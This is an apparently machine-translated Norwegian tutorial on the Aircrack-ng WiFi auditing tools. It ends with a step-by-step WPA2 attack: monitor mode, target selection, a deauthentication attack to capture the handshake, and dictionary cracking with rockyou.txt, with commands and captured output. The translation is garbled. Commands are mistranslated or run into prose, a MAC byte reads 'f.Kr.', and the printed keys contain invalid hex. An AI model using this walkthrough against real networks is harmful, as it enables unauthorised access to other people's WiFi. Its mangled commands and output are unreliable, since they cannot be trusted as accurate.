Aircrack-ng er et komplett sett med programvare designet for å teste WiFi-nettverkssikkerhet. Det er ikke bare et enkelt verktøy, men en samling verktøy som hver utfører et bestemt formål. Ulike områder for wifi-sikkerhet kan jobbes med, som å overvåke tilgangspunktet, teste, angripe nettverket, sprekke wifi-nettverket og teste det. Aircracks viktigste mål er å fange opp pakkene og tyde hasjene for å bryte passordene. Den støtter nesten alle de nye trådløse grensesnittene. Aircrack-ng er en forbedret versjon av en utdatert verktøypakke Aircrack, refererer ng til Ny generasjon. Noen av de fantastiske verktøyene som fungerer sammen for å ta ut en større oppgave.

Airmon-ng:

Airmon-ng er inkludert i aircrack-ng-settet som plasserer nettverksgrensesnittkortet i skjermmodus. Nettverkskort godtar vanligvis bare pakker som er målrettet mot dem som definert av NICs MAC-adresse, men med airmon-ng vil alle trådløse pakker, enten de er målrettet for dem eller ikke, godtas også. Du bør kunne fange disse pakkene uten å koble eller autentisere med tilgangspunktet. Den brukes til å kontrollere statusen til et tilgangspunkt ved å sette nettverksgrensesnittet i skjermmodus. For det første må man konfigurere de trådløse kortene for å slå på skjermmodus, og deretter drepe alle bakgrunnsprosesser hvis du tror at noen prosesser forstyrrer den. Etter at prosessene er avsluttet, kan skjermmodus aktiveres på det trådløse grensesnittet ved å kjøre kommandoen nedenfor:

[e-postbeskyttet]: ~ $ sudo airmon-ng start wlan0 #Du kan også deaktivere skjermmodus ved å stoppe airmon-ng når som helst ved å bruke kommandoen nedenfor:

[e-postbeskyttet]: ~ $ sudo airmon-ng stopp wlan0 #Airodump-ng:



Airodump-ng brukes til å liste opp alle nettverkene som omgir oss og for å se verdifull informasjon om dem. Den grunnleggende funksjonaliteten til airodump-ng er å snuse pakker, så det er egentlig programmert til å ta tak i alle pakkene rundt oss mens du blir satt i skjermmodus. Vi vil kjøre det mot alle tilkoblinger rundt oss og samle inn data som antall klienter som er koblet til nettverket, deres tilhørende mac-adresser, krypteringsstil og kanalnavn og deretter begynne å målrette mot vårt målnettverk.

Ved å skrive airodump-ng-kommandoen og gi den nettverksgrensesnittnavnet som parameter, kan vi aktivere dette verktøyet. Den vil liste opp alle tilgangspunkter, mengden datapakker, krypterings- og autentiseringsmetoder som brukes, og navnet på nettverket (ESSID). Fra et hackingsperspektiv er mac-adressene de viktigste feltene.

[e-postbeskyttet]: ~ $ sudo airodump-ng wlx0mon

Aircrack-ng:



Aircrack brukes til å knekke passord. Etter å ha fanget alle pakkene med airodump, kan vi knekke nøkkelen med airrack. Det knekker disse tastene ved hjelp av to metoder PTW og FMS. PTW-tilnærming gjøres i to faser. Først brukes bare ARP-pakkene, og bare da, hvis nøkkelen ikke er sprukket etter søket, bruker den alle de andre fangede pakkene. Et pluss poeng ved PTW-tilnærmingen er at ikke alle pakkene brukes til sprekker. I den andre tilnærmingen, i.e., FMS, vi bruker både de statistiske modellene og brute force algos for å knekke nøkkelen. En ordbokmetode kan også brukes.

Aireplay-ng:



Airplay-ng introduserer pakker til et trådløst nettverk for å skape eller akselerere trafikk. Pakker fra to forskjellige kilder kan fanges opp av aireplay-ng. Den første er live-nettverket, og den andre er pakkene fra den allerede eksisterende pcap-filen. Airplay-ng er nyttig under et godkjenningsangrep som retter seg mot et trådløst tilgangspunkt og en bruker. Videre kan du utføre noen angrep som kaffe latte angrep med airplay-ng, et verktøy som lar deg få en nøkkel fra klientens system. Du kan oppnå dette ved å fange en ARP-pakke og deretter manipulere den og sende den tilbake til systemet. Klienten vil da lage en pakke som kan fanges opp av airodump og aircrack sprekker nøkkelen fra den modifiserte pakken. Noen andre angrepsalternativer for airplay-ng inkluderer chopchop, fragment arepreplay, etc.

Airbase-ng:



Airbase-ng brukes til å transformere en inntrenger datamaskin til et kompromittert tilkoblingspunkt for andre å koble til. Ved å bruke Airbase-ng kan du hevde å være et lovlig tilgangspunkt og utføre mann-i-midten-angrep på datamaskiner som er koblet til nettverket ditt. Slike angrep kalles Evil Twin Attacks. Det er umulig for grunnleggende brukere å skille mellom et lovlig tilgangspunkt og et falskt tilgangspunkt. Så den onde tvillingstrusselen er blant de mest truende trådløse truslene vi står overfor i dag.



Airolib-ng:

Airolib fremskynder hackingsprosessen ved å lagre og administrere passordlistene og tilgangspunktet. Databasehåndteringssystemet som brukes av dette programmet er SQLite3, som stort sett er tilgjengelig på alle plattformer. Passordknusing inkluderer beregning av den parvise hovednøkkelen som den private forbigående nøkkelen (PTK) ekstraheres gjennom. Ved hjelp av PTK kan du bestemme rammemeldingsidentifikasjonskoden (MIC) for en gitt pakke og teoretisk finne MIC til å være lik pakken, så hvis PTK hadde rett, hadde PMK også rett.

For å se passordlistene og få tilgang til nettverk som er lagret i databasen, skriv inn følgende kommando:

[e-postbeskyttet]: ~ $ sudo airolib-ng testdatabase -statistikkerHer er testdatabase db som du vil ha tilgang til eller opprette, og -statistikk er operasjonen du vil utføre på den. Du kan utføre flere operasjoner i databasefeltene, som å gi maksimal prioritet til noe SSID eller noe. For å bruke airolib-ng med aircrack-ng, skriv inn følgende kommando:

[e-postbeskyttet]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.lokkHer bruker vi de allerede beregnede PMK-ene som er lagret i testdatabase for å øke hastigheten på passordsprekkingsprosessen.

Sprekker WPA / WPA2 ved hjelp av Aircrack-ng:

La oss se på et lite eksempel på hva aircrack-ng kan gjøre ved hjelp av noen av de fantastiske verktøyene. Vi vil knekke et WPA / WPA2-nettverks forhåndsdelte nøkkel ved hjelp av en ordbokmetode.

Det første vi må gjøre er å liste opp nettverksgrensesnitt som støtter skjermmodus. Dette kan gjøres ved hjelp av følgende kommando:

[e-postbeskyttet]: ~ $ sudo airmon-ngPHY-grensesnitt driverbrikkesett

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.

Vi kan se et grensesnitt; nå må vi sette nettverksgrensesnittet vi har funnet (wlx0) i skjermmodus ved hjelp av følgende kommando:



[e-postbeskyttet]: ~ $ sudo airmon-ng start wlx0

Det har aktivert skjermmodus på grensesnittet som heter wlx0mon.

Nå skal vi begynne å lytte til sendinger fra rutere i nærheten gjennom vårt nettverksgrensesnitt vi har satt i skjermmodus.

[e-postbeskyttet]: ~ $ sudo airodump-ng wlx0monCH 5] [Forløpt: 30 s] [2020-12-02 00:17

BSSID PWR Beacons #Data, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31-45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Frames Probe

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 f.Kr.: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Vårt målnettverk er Crackit i dette tilfellet, som for øyeblikket kjører på kanal 1.

Her for å knekke passordet til målnettverket, må vi fange et 4-veis håndtrykk, som skjer når en enhet prøver å koble til et nettverk. Vi kan fange den ved å bruke følgende kommando:

[e-postbeskyttet]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanal

-bssid: Bssid av målnettverket

-w : Navnet på katalogen der pcap-filen skal plasseres

Nå må vi vente på at en enhet skal koble seg til nettverket, men det er en bedre måte å fange et håndtrykk på. Vi kan avautentisere enhetene til AP ved hjelp av et aveautentiseringsangrep ved hjelp av følgende kommando:

[e-postbeskyttet]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31en: Bssid av målnettverket

-0: Godkjenningsangrep

Vi har koblet fra alle enhetene, og nå må vi vente på at en enhet skal koble til nettverket.

CH 1] [Forløpt: 30 s] [2020-12-02 00:02] [WPA håndtrykk: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ Beacons #Data, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31-47 1228807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Rammer Probe

E4: 6F: 13: 04: CE: 31 f.Kr.: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Vi fikk et treff, og ved å se i øvre høyre hjørne rett ved siden av tiden, kan vi se et håndtrykk er tatt. Se nå i den spesifiserte mappen ( /hjem i vårt tilfelle) for en.pcap”-Fil.

For å knekke WPA-nøkkelen kan vi bruke følgende kommando:

[e-postbeskyttet]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 håndtrykk.lokkb: Bssid av målnettverket

-a2: WPA2-modus

Rockyou.txt: Ordboksfilen som brukes

Håndtrykk.cap: Filen som inneholder fanget håndtrykk

Aircrack-ng 1.2 beta3

[00:01:49] 10566 nøkler testet (1017.96 k / s)

NØKKEL Funnet! [ du tok meg ]

Hovednøkkel: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Transient Key: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Nøkkelen til målnettverket vårt har blitt sprukket.

Konklusjon:

Trådløse nettverk er overalt, brukt av hvert eneste selskap, fra arbeidere som bruker smarttelefoner til industrielle kontrollenheter. Ifølge forskning vil nesten over 50 prosent av internettrafikken være over WiFi i 2021. Trådløse nettverk har mange fordeler, kommunikasjon utenfor dører, rask internettilgang på steder der det er nesten umulig å legge ledninger, kan utvide nettverket uten å installere kabler for noen annen bruker, og kan enkelt koble dine mobile enheter til hjemmekontorene mens du ikke er ikke der.

Til tross for disse fordelene er det et stort spørsmålstegn om personvernet og sikkerheten din. Som disse nettverkene; innenfor overføringsområdet for rutere er åpne for alle, de kan lett bli angrepet, og dataene dine kan lett bli kompromittert. For eksempel, hvis du er koblet til noe offentlig wifi, kan alle som er koblet til det nettverket, enkelt sjekke nettverkstrafikken din ved hjelp av litt intelligens og med hjelp av fantastiske verktøy tilgjengelig og til og med dumpe den.

Phenquestions

Phenquestions